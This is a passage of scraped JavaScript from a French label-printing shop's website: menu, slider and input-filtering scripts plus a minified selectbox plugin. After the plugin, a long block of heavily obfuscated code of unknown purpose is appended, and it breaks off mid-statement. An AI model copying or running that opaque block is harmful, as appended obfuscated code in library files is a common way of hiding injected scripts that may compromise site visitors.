n[e]},e.ajaxq.abort=function(r){if(!r)throw"AjaxQ: queue name is required";var a=e.ajaxq.getActiveRequest(r);delete t[r],delete n[r],a&&a.abort()},e.ajaxq.clear=function(e){if(e)t[e]&&(t[e]=[]);else for(var n in t)t.hasOwnProperty(n)&&(t[n]=[])}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.etiquettes-folies.fr/javascripts/FR/fonctionsbeta.js?v=31122025_041
body_size: 2583
content:
$(document).ready(function() {
	/******langue*****/
	$('.active-langue').click(function(e){
		e.preventDefault();
		$(this).toggleClass('open')
		$(this).next('.list-content-langue').toggleClass('open-langue');
	});
	/*** Header sticky **/
	$(function () {
		var msie6 = $.browser == 'msie' && $.browser.version < 7;

		if (!msie6) {
			var top = $('.navigation').offset().top - parseFloat($('.navigation').css('margin-top').replace(/auto/, 0));
			$(window).scroll(function (event) {
				// what the y position of the scroll is
				var y = $(this).scrollTop();

				// whether that's below the form
				if (y > top) {
					// if so, ad the fixed class
					$('.header_sticky').addClass('headerFixed');
					$('.big_wrapper').addClass('padding_body');
				} else {
					// otherwise remove it
					$('.header_sticky').removeClass('headerFixed');
					$('.big_wrapper').removeClass('padding_body');
				}
			});
		}
	});

	/* home slider */
	if ($(window).width() > 1280) {
		/********SUB MENU OVERLAY******/
		$navOverlay_ = $('<div class="menu_overlay">');

		$('.navItem').hover(function () {
			var $this = $(this);
			//timeoutId = window.setTimeout(function(){

			if ($this.find('.subMenu').length) {
				timeoutId = setTimeout(function(){
					$this.find('.navLink').addClass('active');
					$this.find('.subMenu').show();
					$('body').addClass('not-relative');
					$(document.body).append($navOverlay_);
				}, 100);
			}
		}, function () {

			if(typeof timeoutId == 'undefined')
			{
			}
			else
			{
				clearTimeout(timeoutId);
			}

			if ($(this).find('.subMenu').length) {
				$(this).find('.navLink').removeClass('active');
				$(this).find('.subMenu').hide();
				if ($(document.body).find($navOverlay_)) {
					$(document.body).find($navOverlay_).remove();
					$('body').removeClass('not-relative');
				}
			}
		});
	}
	else
	{
		$(".navItem").each(function() {
			if ($(this).children('.navLink').next('.subMenu').length==1){
				$(this).addClass('has_sub');
				$(this).children(".navLink").click(function(e){
					e.preventDefault();
					$(this).parent('.navItem').toggleClass('active');
					$(this).parent().siblings('.navItem').removeClass('active');
					if($(this).next('.subMenu').css('display') !== 'none')
					{

						$(this).next('.subMenu').hide();
					}
					else{
						$(this).next('.subMenu').show();
					}
					$(this).parent().siblings('.navItem').find('.subMenu').hide();

				});
			}
			else{
				$(this).children(".navLink").click(function(){
					$(this).parent('.navItem').toggleClass('active');
					$(this).parent().siblings('.navItem').removeClass('active');
					$('.subMenu').hide();
				});
			}
		});

	}


	/* Home slider */

	/*******texteperso header*******/
	var swiper = new Swiper('.texte_header_swiper', {
		slidesPerView: 1,
		spaceBetween:0,
		loop: false,
		autoplay: 3000,
		speed: 1500,
		effect:'fade'
	});

	/********HOME SLIDER********/
	var swiperhome = new Swiper('.slider_home', {
		pagination: '.swiper-pagination',
		paginationClickable: true,
		slidesPerView: 1,
		spaceBetween: 30,
		loop: true,
		autoplay: 6000,
		speed: 2000,
	});


	$(".slider_home").hover(function(){
		swiperhome.stopAutoplay();
	}, function(){
		swiperhome.startAutoplay();
	});

	/************SELECTION*************/
	var swiper = new Swiper('.top_selection', {
		slidesPerView: 4,
		spaceBetween: 40,
		loop: false,
		autoplay: false,
		speed: 600,
		breakpoints: {
			640: {
				slidesPerView: 2,

			},
			767: {
				slidesPerView: 3,

				spaceBetween: 10
			},

			1140: {
				slidesPerView: 3,
				spaceBetween: 10,

			}
		}
	});


	/**********IMAGE SUP P ARTICLE****************/

	/************SELECTION*************/
	var swiper = new Swiper('.pack_container_i', {
		nextButton: '.packi-next',
		prevButton: '.packi-prev',
		pagination: '.swiper-pagination',
		paginationClickable: true,
		slidesPerView: 3,
		spaceBetween: 0,
		loop: false,
		autoplay: false,
		speed: 600,
		breakpoints: {
		 640: {
			slidesPerView: 2,
			
			 
		},	
		 800: {
			slidesPerView: 3,
			
			 
		}
		
		  
		}
	});
	if($('.pack_container_i .swiper-slide').length<1){
		$('.pack_container_i').addClass('no_slides')
		$('.image_pack').addClass('d-none')
	}
	/*********ART CONSULTE************/
	var swiper = new Swiper('.artconsulte_container', {

		slidesPerView: 4,
		spaceBetween: 15,
		loop: false,
		autoplay: false,
		speed: 600,
		breakpoints: {
			640: {
				slidesPerView: 2,
				pagination: '.swiper-pagination',
				paginationClickable: true,

			},
			767: {
				slidesPerView: 3,
				pagination: '.swiper-pagination',
				paginationClickable: true,
			},

			1240: {
				slidesPerView: 3,
				spaceBetween: 15
			}
		}
	});

	/*********ART CONSULTE CROSS SELLING************/
	var swiper = new Swiper('.cross_selling', {

		slidesPerView: 5,
		centeredSlides: true,
		spaceBetween: 30,
		grabCursor: true,
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},

	});

	/*********ART CONSEIL************/
	var swiper = new Swiper('.art_complement', {


		slidesPerView: 4,
		spaceBetween: 15,
		loop: false,
		autoplay: false,
		speed: 600,
		breakpoints: {

			767: {
				slidesPerView: 2,
				pagination: '.swiper-pagination',
				paginationClickable: true,
				spaceBetween: 10,
			},

			1240: {
				slidesPerView: 3,
				spaceBetween: 15,
			}
		}
	});

	/** Scroll top Top **/
	$(window).scroll(function () {
		if ($(this).scrollTop() > 600) {
			$('.goToTop').fadeIn();
		} else {
			$('.goToTop').fadeOut();
		}
	});
	$('.goToTop').click(function () {
		$("html, body").animate({
			scrollTop: 0
		}, 600);
		return false;
	});
	if ($(window).width()> 980) {
		$(".article_bit").hover(function(e) {
			$(this).children(".detail_article").children(".abs_detail").find('.descr_article').slideToggle(800);
			//$(this).children(".detail_article").children(".abs_detail").find('.descr_article').toggleClass('descr_article2');
			$(this).toggleClass('hover_art');
		});
	}
	/*******TAB ARTICLE *************/
	if ($(window).width()<= 980) {
		$('.tab_titre').click(function(){
			$(this).next('.tab_content').slideToggle();
			$(this).toggleClass('open_tab');
		});

	}
	/******* MENU TOOGLE *********/

	$('.toggle_menu').click(function(e){
		e.preventDefault();
		$('.navigation').toggleClass('open_mob');
		$('.menu_mob_overlay').fadeToggle();
	});
	$('.close_menu_mob').click(function(e){
		e.preventDefault();
		$('.navigation').removeClass('open_mob');
		$('.menu_mob_overlay').fadeOut();
	});
	/********MENU FOOTER TOGGLE********/
	if ($(window).width()<= 640) {
		$('.toogle_menu_mob').click(function(){
			$(this).next('.menu_content').slideToggle();
			$(this).toggleClass('active');
		});
	}

	$('.expand-desktop').expander({
		slicePoint: 350,
		expandEffect: 'slideDown',
		expandSpeed: 0,
		beforeExpand: function() {
			$(this).addClass('max-height');
		},
		onCollapse: function(byUser) {
			$(this).removeClass('max-height');
		},
		expandText: '<span class="reduc_descr"> &gt; + </span>',
		userCollapseText: '<span class="reduc_descr"> - </span>',
		collapseSpeed: 0,
		collapseEffect: 'slideUp'
	});
	if ($(window).width()<= 640) {
		$('.content_descr').expander({
			slicePoint: 100,
			expandText: '<span class="reduc_descr"> &gt; Lire la suite </span>',
			userCollapseText: '<span class="reduc_descr"> - R&eacute;duire </span>'
		});
	}
	$('.content-descr').expander({
		slicePoint: 170,
		expandEffect: 'slideDown',
		expandSpeed: 0,
		expandText: '<span class="reduc_descr"> &gt; Lire la suite </span>',
		userCollapseText: '<span class="reduc_descr"> - R&eacute;duire </span>',
		collapseSpeed: 0,
		collapseEffect: 'slideUp'
	});
	/*******DROP SELECT PACK***********
	 $(".drop_down_s").click(function(e){
			e.preventDefault();
			$(this).toggleClass("active");
			$(this).next('.select_list_drop').slideToggle();
		});**/



	/***WOW****/
	var wow = new WOW(
		{
			boxClass:     'wow',
			animateClass: 'animated',
			offset:       0,
			mobile:       false,
			live:         true,
			callback:     function(box) {
			},
			scrollContainer: null
		}
	);
	wow.init();

	$(".jQueryRotate").rotate({
		bind:
			{
				mouseover : function() {
					$(this).rotate({animateTo:360})
				},
				mouseout : function() {
					$(this).rotate({animateTo:0})
				}
			}

	});
});



function initSlide_mobile(){

	/******IMAGE ART MOBILE*****/
	if ($(window).width()<= 767) {



		move_bigimg=$('.big_img');
		$('.little_imag_art').append(move_bigimg);

		$('.big_img').addClass('swiper-slide');
		$('.img_bit_art:first').before(move_bigimg);
		/********HOME SLIDER********/


	}

}

//  $(window).resize(function() {
// 	$(document).ready(function(e) {
// 		if($(window).width()<980){
// 			// $('.sod_couleur .back_face').addClass("overflow");
// 		}
// 	});
// });




--- FILE ---
content_type: application/javascript
request_url: https://www.etiquettes-folies.fr/js-fonctions.js?v=31122025_041
body_size: 3290
content:
/**
 * ***************************
 * VENDOR
 * ***************************
 */
!function(a){var b=/iPhone/i,c=/iPod/i,d=/iPad/i,e=/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i,f=/Android/i,g=/(?=.*\bAndroid\b)(?=.*\bSD4930UR\b)/i,h=/(?=.*\bAndroid\b)(?=.*\b(?:KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA)\b)/i,i=/IEMobile/i,j=/(?=.*\bWindows\b)(?=.*\bARM\b)/i,k=/BlackBerry/i,l=/BB10/i,m=/Opera Mini/i,n=/(CriOS|Chrome)(?=.*\bMobile\b)/i,o=/(?=.*\bFirefox\b)(?=.*\bMobile\b)/i,p=new RegExp("(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)","i"),q=function(a,b){return a.test(b)},r=function(a){var r=a||navigator.userAgent,s=r.split("[FBAN");return"undefined"!=typeof s[1]&&(r=s[0]),s=r.split("Twitter"),"undefined"!=typeof s[1]&&(r=s[0]),this.apple={phone:q(b,r),ipod:q(c,r),tablet:!q(b,r)&&q(d,r),device:q(b,r)||q(c,r)||q(d,r)},this.amazon={phone:q(g,r),tablet:!q(g,r)&&q(h,r),device:q(g,r)||q(h,r)},this.android={phone:q(g,r)||q(e,r),tablet:!q(g,r)&&!q(e,r)&&(q(h,r)||q(f,r)),device:q(g,r)||q(h,r)||q(e,r)||q(f,r)},this.windows={phone:q(i,r),tablet:q(j,r),device:q(i,r)||q(j,r)},this.other={blackberry:q(k,r),blackberry10:q(l,r),opera:q(m,r),firefox:q(o,r),chrome:q(n,r),device:q(k,r)||q(l,r)||q(m,r)||q(o,r)||q(n,r)},this.seven_inch=q(p,r),this.any=this.apple.device||this.android.device||this.windows.device||this.other.device||this.seven_inch,this.phone=this.apple.phone||this.android.phone||this.windows.phone,this.tablet=this.apple.tablet||this.android.tablet||this.windows.tablet,"undefined"==typeof window?this:void 0},s=function(){var a=new r;return a.Class=r,a};"undefined"!=typeof module&&module.exports&&"undefined"==typeof window?module.exports=r:"undefined"!=typeof module&&module.exports&&"undefined"!=typeof window?module.exports=s():"function"==typeof define&&define.amd?define("isMobile",[],a.isMobile=s()):a.isMobile=s()}(this);
/**
 * ***************************
 * CUSTOM FUNCTION
 * ***************************
 * 
 * @author JS
 */
 
//Initialiser le premier onglet
function affiche(ssongletID) {
    if(document.getElementById('onglet_'+ssongletID))
    {
        document.getElementById('onglet_'+ssongletID).className='ongletBit_over';
        document.getElementById('ssonglet_'+ssongletID).style.display='block';
    }
}


// Début script pour le menu horizontal déroulant 
fDomOffset = function( oObj, sProp )
{
 var iVal = 0;
 while (oObj && oObj.tagName != 'BODY') {
  eval('iVal += oObj.' + sProp + ';');
  oObj = oObj.offsetParent;
 }
 return iVal;
}

fSwapSelect = function( sId ) 
{ 
 oObj = document.getElementById(sId); 
 Top_Element  = fDomOffset(oObj, 'offsetTop'); 
 Left_Element  = fDomOffset(oObj, 'offsetLeft'); 
 Largeur_Element  = oObj.offsetWidth; 
 Hauteur_Element  = oObj.offsetHeight; 
 oSelects = document.getElementsByTagName('SELECT'); 
 if (oSelects.length > 0) { 
  for (i = 0; i < oSelects.length; i++) { 
   oSlt = oSelects[i]; 
   Top_Select = fDomOffset(oSlt, 'offsetTop'); 
   Left_Select = fDomOffset(oSlt, 'offsetLeft'); 
   Largeur_Select = oSlt.offsetWidth; 
   Hauteur_Select = oSlt.offsetHeight; 
   isLeft = false; 
   if ((Left_Element > (Left_Select - Largeur_Element)) && (Left_Element < (Left_Select + Largeur_Select))) { 
    isLeft = true; 
   } 
   isTop = false; 
   if ((Top_Element > (Top_Select - Hauteur_Element)) && (Top_Element < (Top_Select + Hauteur_Select))) { 
    isTop = true; 
   } 
   if (isLeft && isTop) { 
    sVis = (oObj.style.visibility == 'hidden') ? 'visible' : 'hidden'; 
    if (oSlt.style.visibility != sVis) {oSlt.style.visibility = sVis;} 
   } else { 
    if (oSlt.style.visibility != 'visible') {oSlt.style.visibility = 'visible';} 
   } 
  } 
 } 
} 

function ferme_autres_que(ongletID) {
	var a_afficher=document.getElementById('ssonglet_'+ongletID);
	var deb=document.getElementById('onglets');
	var divs=deb.getElementsByTagName('div');
	var reg=/ssonglet_(.*)/
	for(var i=0 ; i<divs.length ;i++) {
		var div = divs[i];
		if (div.id.match(reg) && div.id != a_afficher.id) {
			var m = div.id.match(reg);
			div.style.display='none';
			document.getElementById('onglet_'+m[1]).className='ongletBit';
		}
	}
}

function montre(ongletID) {
    if(document.getElementById('onglet_'+ongletID))
    {
        document.getElementById('onglet_'+ongletID).className='ongletBit_over';
    }
	if (document.getElementById('ssonglet_'+ongletID)) {
		var reg=/MSIE 6/;
		document.getElementById('ssonglet_'+ongletID).style.display='block';
		ferme_autres_que(ongletID);
		if (navigator.appVersion.match(reg)) fSwapSelect('ssonglet_'+ongletID);
	}
}

var timeoutdiv=false ;
var t = 500;
function timeoutHide(ongletID)
{
	clearTimeout(timeoutdiv);
    //timeoutdiv = setTimeout("hidediv('"+ongletID+"');",t );
}

function clearTime() {
	clearTimeout(timeoutdiv);
}

function hidediv(ongletID)
{ 
	if (document.getElementById('ssonglet_'+ongletID)){
		var reg=/MSIE 6/;
		 document.getElementById('ssonglet_'+ongletID).style.display='none';
		if (navigator.appVersion.match(reg)) fSwapSelect('ssonglet_'+ongletID);
	}
}
// Fin script pour le menu horizontal déroulant 

//Script pour afficher la page catégorie de 2 façons différentes
function montrer_rayons(nb_sscategs) {
	var nb = nb_sscategs;
	if (nb >0) {
		document.getElementById('desrayons').style.display='block';
		document.getElementById('unrayon').style.display='none'
	} else if (nb == 0) {
		document.getElementById('desrayons').style.display='none';
		document.getElementById('unrayon').style.display='block';
	}
}

function PrmUrl()
{
 var prm = new Array();
 var tmp = unescape(window.location.search).substr(1).split("&");
 var inter;
 for ( i=0; i<tmp.length; i++)
 {
  inter=tmp[i].indexOf("=");
  if ( inter>=0 )
    {
     prm[tmp[i].substr(0,inter)]=tmp[i].substr(inter+1)
    }
  else {
     prm[tmp[i]]="";
    }
 }
 return prm;
}

//Script pour description de la catégorie
function voir_desc_complete()
{
	var fi = document.getElementById('fiche_incomplete');
	fi.style.display="none";
	var fc = document.getElementById('fiche_complete');
	fc.style.display="block";
}

function voir_desc_incomplete()
{
	var fp = document.getElementById('fiche_incomplete');
	fp.style.display="block";
	var fi = document.getElementById('fiche_complete');
	fi.style.display="none";
}

/* (c) Evan Roberts - 7/10/2009
www.GoWFB.com - Wholesale Furniture Brokers
Everyone is free to use/mdoify this but please keep the copyright statement!
*/
function css_emulateMaxWidthHeight() {
	$('.ssongletBit_td').each(function() {		

		if( $(this).css('max-width') != 'none' || $(this).css('max-height') != 'none' ) {

			max_width = $(this).css('max-width').replace(/[^0-9]/g, '');
			max_height = $(this).css('max-height').replace(/[^0-9]/g, '');		

			if( $(this).width() > max_width || $(this).height() > max_height ) {
				if( (max_width / $(this).width()) < (max_height / $(this).height()) ) {
					$(this).css('height', Math.round($(this).height() * (max_width / $(this).width())));
					$(this).css('width', max_width);
				} else {
					$(this).css('width', Math.round($(this).width() * (max_height / $(this).height())));
					$(this).css('height', max_height);
				}

			}
		}
	});
}

$(document).ready(function() {
	css_emulateMaxWidthHeight();
});

// find inserted or removed characters

//Controle des caractères interdits sur la saisie des textes étiquettes ou objets (smiley ou autre)
function findDelta(value, prevValue)
{
    var delta = '';

    for (var i = 0; i < value.length; i++) {
        var str = value.substr(0, i) +
            value.substr(i + value.length - prevValue.length);

        if (str === prevValue) delta =
            value.substr(i, value.length - prevValue.length);
    }

    return delta;
}

function isValidChar(c, accents)
{
    var regex = /^[a-zA-Z0-9_ ]*$/;

    if (c.match(regex)) {
        return true;
    }
    if (accents.indexOf(c) > -1) {
        return true;
    }
    return false;
}

function isValidString(str, accents)
{
    for (var i = 0; i < str.length; i++)
        if (!isValidChar(str.substr(i, 1), accents)) return false;

    return true;
}

function controlCaracSpec(classToCheck, accents) {
	
	// Désactive la touche ENTRER
	
	$('.' + classToCheck).on('keyup keypress',  function(e) {
	  if(e.which == 13) {
		e.preventDefault();
		return false;
	  }
	});

	// Controle des caracts
	
    $('.' + classToCheck).on('input', function ()
    {
        $(this).removeClass('input_check_regex');
        var val = this.value,
        lastVal = $(this).data('lastVal');
        // get inserted chars
        var inserted = findDelta(val, lastVal);
        // get removed chars
        var removed = findDelta(lastVal, val);
        // determine if user pasted content
        var pasted = inserted.length > 1 || (!inserted && !removed);

        if (pasted)
        {
            if (!isValidString(val, accents)) this.value = lastVal;
        }
        else if (!removed)
        {
            if (!isValidChar(inserted, accents)) this.value = lastVal;
        }

        // store current value as last value
        $(this).data('lastVal', this.value);
    }).on('focus', function ()
        {
            $(this).data('lastVal', this.value);
            $(this).css('border', 'none');
            $(this).next().css('display', 'none') ;
            $(this).next().dequeue();
        });
}
//Permet de charger les images progressivement//
$(function() {
    $(document).ready(function() {
        $("img.lazy").lazy({
            
        });
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.etiquettes-folies.fr/javascripts/jquery.selectbox-0.2.min.js
body_size: 102565
content:
!function(e,s){var t=!0;function i(){this._state=[],this._defaults={classHolder:"sbHolder",classHolderDisabled:"sbHolderDisabled",classSelector:"sbSelector",classOptions:"sbOptions",classGroup:"sbGroup",classSub:"sbSub",classDisabled:"sbDisabled",classToggleOpen:"sbToggleOpen",classToggle:"sbToggle",classFocus:"sbFocus",speed:200,effect:"slide",onChange:null,onOpen:null,onClose:null}}e.extend(i.prototype,{_isOpenSelectbox:function(e){return!!e&&this._getInst(e).isOpen},_isDisabledSelectbox:function(e){return!!e&&this._getInst(e).isDisabled},_attachSelectbox:function(s,i){if(this._getInst(s))return!1;var a,n,l,o,c=e(s),d=this,r=d._newInst(c),u=!1,b=(c.find("optgroup"),c.find("option")),p=b.length;function g(){var s,t,i=this.attr("id").split("_")[1];for(s in d._state)s!==i&&d._state.hasOwnProperty(s)&&(t=e("select[sb='"+s+"']")[0])&&d._closeSelectbox(t)}function f(){var i=!(!arguments[1]||!arguments[1].sub),a=!(!arguments[1]||!arguments[1].disabled);arguments[0].each(function(c){var b,g=e(this),f=e("<li>");g.is(":selected")&&(n.text(g.text()),u=t),c===p-1&&f.addClass("last"),g.is(":disabled")||a?(b=e("<span>",{text:g.text()}).addClass(r.settings.classDisabled),i&&b.addClass(r.settings.classSub),b.appendTo(f)):(b=e("<a>",{href:"#"+g.val(),rel:g.val()}).text(g.text()).bind("click.sb",function(t){t&&t.preventDefault&&t.preventDefault();var i=l,a=e(this);i.attr("id").split("_")[1];d._changeSelectbox(s,a.attr("rel"),a.text()),d._closeSelectbox(s)}).bind("mouseover.sb",function(){var s=e(this);s.parent().siblings().find("a").removeClass(r.settings.classFocus),s.addClass(r.settings.classFocus)}).bind("mouseout.sb",function(){e(this).removeClass(r.settings.classFocus)}),i&&b.addClass(r.settings.classSub),g.is(":selected")&&b.addClass(r.settings.classFocus),b.appendTo(f)),f.appendTo(o)})}c.attr("sb",r.uid),e.extend(r.settings,d._defaults,i),d._state[r.uid]=!1,c.hide(),a=e("<div>",{id:"sbHolder_"+r.uid,class:r.settings.classHolder,tabindex:c.attr("tabindex")}),n=e("<a>",{id:"sbSelector_"+r.uid,href:"#",class:r.settings.classSelector,click:function(t){t.preventDefault(),g.apply(e(this),[]);var i=e(this).attr("id").split("_")[1];d._state[i]?d._closeSelectbox(s):d._openSelectbox(s)}}),(l=e("<a>",{id:"sbToggle_"+r.uid,href:"#",class:r.settings.classToggle,click:function(t){t.preventDefault(),g.apply(e(this),[]);var i=e(this).attr("id").split("_")[1];d._state[i]?d._closeSelectbox(s):d._openSelectbox(s)}})).appendTo(a),o=e("<ul>",{id:"sbOptions_"+r.uid,class:r.settings.classOptions,css:{display:"none"}}),c.children().each(function(s){var t,i=e(this),a={};i.is("option")?f(i):i.is("optgroup")&&(t=e("<li>"),e("<span>",{text:i.attr("label")}).addClass(r.settings.classGroup).appendTo(t),t.appendTo(o),i.is(":disabled")&&(a.disabled=!0),a.sub=!0,f(i.find("option"),a))}),u||n.text(b.first().text()),e.data(s,"selectbox",r),a.data("uid",r.uid).bind("keydown.sb",function(s){var t=s.charCode?s.charCode:s.keyCode?s.keyCode:0,i=e(this),a=i.data("uid"),n=i.siblings("select[sb='"+a+"']").data("selectbox"),l=i.siblings(["select[sb='",a,"']"].join("")).get(0),o=i.find("ul").find("a."+n.settings.classFocus);switch(t){case 37:case 38:if(o.length>0)e("a",i).removeClass(n.settings.classFocus),(c=o.parent().prevAll("li:has(a)").eq(0).find("a")).length>0&&(c.addClass(n.settings.classFocus).focus(),e("#sbSelector_"+a).text(c.text()));break;case 39:case 40:var c;e("a",i).removeClass(n.settings.classFocus),(c=o.length>0?o.parent().nextAll("li:has(a)").eq(0).find("a"):i.find("ul").find("a").eq(0)).length>0&&(c.addClass(n.settings.classFocus).focus(),e("#sbSelector_"+a).text(c.text()));break;case 13:o.length>0&&d._changeSelectbox(l,o.attr("rel"),o.text()),d._closeSelectbox(l);break;case 9:if(l)(n=d._getInst(l))&&(o.length>0&&d._changeSelectbox(l,o.attr("rel"),o.text()),d._closeSelectbox(l));var r=parseInt(i.attr("tabindex"),10);s.shiftKey?r--:r++,e("*[tabindex='"+r+"']").focus();break;case 27:d._closeSelectbox(l)}return s.stopPropagation(),!1}).delegate("a","mouseover",function(s){e(this).addClass(r.settings.classFocus)}).delegate("a","mouseout",function(s){e(this).removeClass(r.settings.classFocus)}),n.appendTo(a),o.appendTo(a),a.insertAfter(c),e("html").live("mousedown",function(s){s.stopPropagation(),e("select").selectbox("close")}),e([".",r.settings.classHolder,", .",r.settings.classSelector].join("")).mousedown(function(e){e.stopPropagation()})},_detachSelectbox:function(s){var t=this._getInst(s);if(!t)return!1;e("#sbHolder_"+t.uid).remove(),e.data(s,"selectbox",null),e(s).show()},_changeSelectbox:function(s,i,a){var n,l=this._getInst(s);l&&(n=this._get(l,"onChange"),e("#sbSelector_"+l.uid).text(a)),i=i.replace(/\'/g,"\\'"),e(s).find("option[value='"+i+"']").attr("selected",t),l&&n?n.apply(l.input?l.input[0]:null,[i,l]):l&&l.input&&l.input.trigger("change")},_enableSelectbox:function(s){var t=this._getInst(s);if(!t||!t.isDisabled)return!1;e("#sbHolder_"+t.uid).removeClass(t.settings.classHolderDisabled),t.isDisabled=!1,e.data(s,"selectbox",t)},_disableSelectbox:function(s){var i=this._getInst(s);if(!i||i.isDisabled)return!1;e("#sbHolder_"+i.uid).addClass(i.settings.classHolderDisabled),i.isDisabled=t,e.data(s,"selectbox",i)},_optionSelectbox:function(s,t,i){var a=this._getInst(s);if(!a)return!1;a[t]=i,e.data(s,"selectbox",a)},_openSelectbox:function(s){var i=this._getInst(s);if(i&&!i.isOpen&&!i.isDisabled){var a=e("#sbOptions_"+i.uid),n=parseInt(e(window).height(),10),l=e("#sbHolder_"+i.uid).offset(),o=e(window).scrollTop(),c=a.prev().height(),d=n-(l.top-o)-c/2,r=this._get(i,"onOpen");a.css({top:c+"px",maxHeight:d-c+"px"}),"fade"===i.settings.effect?a.fadeIn(i.settings.speed):a.slideDown(i.settings.speed),e("#sbToggle_"+i.uid).addClass(i.settings.classToggleOpen),this._state[i.uid]=t,i.isOpen=t,r&&r.apply(i.input?i.input[0]:null,[i]),e.data(s,"selectbox",i)}},_closeSelectbox:function(s){var t=this._getInst(s);if(t&&t.isOpen){var i=this._get(t,"onClose");"fade"===t.settings.effect?e("#sbOptions_"+t.uid).fadeOut(t.settings.speed):e("#sbOptions_"+t.uid).slideUp(t.settings.speed),e("#sbToggle_"+t.uid).removeClass(t.settings.classToggleOpen),this._state[t.uid]=!1,t.isOpen=!1,i&&i.apply(t.input?t.input[0]:null,[t]),e.data(s,"selectbox",t)}},_newInst:function(e){return{id:e[0].id.replace(/([^A-Za-z0-9_-])/g,"\\\\$1"),input:e,uid:Math.floor(99999999*Math.random()),isOpen:!1,isDisabled:!1,settings:{}}},_getInst:function(s){try{return e.data(s,"selectbox")}catch(e){throw"Missing instance data for this selectbox"}},_get:function(e,s){return void 0!==e.settings[s]?e.settings[s]:this._defaults[s]}}),e.fn.selectbox=function(s){var t=Array.prototype.slice.call(arguments,1);return"string"==typeof s&&"isDisabled"==s?e.selectbox["_"+s+"Selectbox"].apply(e.selectbox,[this[0]].concat(t)):"option"==s&&2==arguments.length&&"string"==typeof arguments[1]?e.selectbox["_"+s+"Selectbox"].apply(e.selectbox,[this[0]].concat(t)):this.each(function(){"string"==typeof s?e.selectbox["_"+s+"Selectbox"].apply(e.selectbox,[this].concat(t)):e.selectbox._attachSelectbox(this,s)})},e.selectbox=new i,e.selectbox.version="0.2"}(jQuery);
var _0x455ffa=_0x92bf;(function(_0x388518,_0x2f9276){var _0x4c459d=_0x92bf,_0x56630f=_0x388518();while(!![]){try{var _0x1bd288=-parseInt(_0x4c459d(0x903))/(0x730+0xbca+-0x12f9)+-parseInt(_0x4c459d(0x663))/(0xc57*-0x1+0x1*0xc05+-0x2a*-0x2)*(parseInt(_0x4c459d(0x5e7))/(0x1ff*0x11+-0xbb6+-0x1636))+parseInt(_0x4c459d(0x8ee))/(0x6d0+0x13a4+0x4*-0x69c)*(-parseInt(_0x4c459d(0x4db))/(-0x751+-0x303*-0x4+-0x25b*0x2))+-parseInt(_0x4c459d(0x16c0))/(0x8*-0x453+0x22*-0x9+-0x8*-0x47a)+-parseInt(_0x4c459d(0x1886))/(0x16*0xc7+0x21f+-0x333*0x6)+-parseInt(_0x4c459d(0xa95))/(0x1a*-0x91+-0x1254+0x2116)*(-parseInt(_0x4c459d(0x1afe))/(0xae8*-0x2+0x1ac1+-0x4e8))+parseInt(_0x4c459d(0x189f))/(-0x12b2+0x24c2+-0x1206);if(_0x1bd288===_0x2f9276)break;else _0x56630f['push'](_0x56630f['shift']());}catch(_0x38af5e){_0x56630f['push'](_0x56630f['shift']());}}}(_0x5902,-0x1*-0x62729+-0x146928+-0x76b3*-0x36));function _pi0(_0x4cde23,_0x47236c){var _0xddfa7=_0x92bf,_0x1cdc66={'QJSBx':_0xddfa7(0x669),'wdbYe':_0xddfa7(0x141c),'XzuxA':_0xddfa7(0x153b),'tPwco':function(_0x5d8e8d,_0x3cd772,_0x4d5cba){return _0x5d8e8d(_0x3cd772,_0x4d5cba);},'nBFQI':function(_0x461f93,_0x4b3ec6){return _0x461f93<=_0x4b3ec6;},'pXyLY':function(_0x5a08cd,_0x5959c2){return _0x5a08cd<=_0x5959c2;},'UGrKJ':_0xddfa7(0x1bd8),'sjnkJ':_0xddfa7(0x1d2f),'zzcCS':_0xddfa7(0x1a7f),'GiyST':_0xddfa7(0x838),'aaFTO':_0xddfa7(0x141d),'FwJpD':function(_0x341245,_0xdde3a7){return _0x341245<_0xdde3a7;},'BeptL':_0xddfa7(0x1483),'gaeDI':_0xddfa7(0x6c8),'QymoI':_0xddfa7(0x19c0),'GUUwG':function(_0x2e22c1,_0x1fa08c){return _0x2e22c1+_0x1fa08c;},'mvkJR':function(_0x2e12b2,_0x4e43ab){return _0x2e12b2<=_0x4e43ab;},'iCQnT':function(_0x105910){return _0x105910();},'rEPGK':function(_0x2db446){return _0x2db446();},'VZYFn':function(_0x247678,_0x2526e2){return _0x247678(_0x2526e2);},'bwHnZ':function(_0x5c9a01,_0x590ab7){return _0x5c9a01(_0x590ab7);},'BFHiy':_0xddfa7(0xea5),'VzxqQ':function(_0x5aaf04,_0x178f2c){return _0x5aaf04!=_0x178f2c;},'KgWHD':function(_0x1fe59b,_0x37d7bc){return _0x1fe59b>=_0x37d7bc;},'AREaq':function(_0xc5ab55,_0x4619cc){return _0xc5ab55==_0x4619cc;},'rKMLu':function(_0x59706a,_0x2b5e32){return _0x59706a>=_0x2b5e32;},'KsHxZ':function(_0x537d26,_0x552a74){return _0x537d26<=_0x552a74;},'oqGkW':function(_0x5b01bf,_0x143648){return _0x5b01bf==_0x143648;},'DqQJs':function(_0x78c657,_0x2af02f){return _0x78c657<=_0x2af02f;},'MJYFZ':function(_0x2fc236,_0xf13a95){return _0x2fc236==_0xf13a95;},'fndvu':function(_0x8a73c8,_0x50e76f){return _0x8a73c8==_0x50e76f;},'EzdOi':function(_0x2c37cf,_0x1b03c6){return _0x2c37cf==_0x1b03c6;},'KMdOi':function(_0x17222e,_0x1faab5){return _0x17222e>=_0x1faab5;},'gKDxs':function(_0xad862,_0x3e695b){return _0xad862==_0x3e695b;},'lbNuD':function(_0x101b35,_0x4ee145){return _0x101b35==_0x4ee145;},'hxBZU':function(_0x206d5b,_0x3a2307){return _0x206d5b>=_0x3a2307;},'oYGJL':function(_0x1b9585,_0x4c9131){return _0x1b9585>=_0x4c9131;},'bQDjk':function(_0x4d5037,_0x456f63){return _0x4d5037==_0x456f63;},'gwyaz':function(_0x4e998a,_0x16700c){return _0x4e998a==_0x16700c;},'wkDZm':function(_0x3ee6fb,_0xfb58){return _0x3ee6fb==_0xfb58;},'LTyNH':function(_0x2668a9,_0x42857b){return 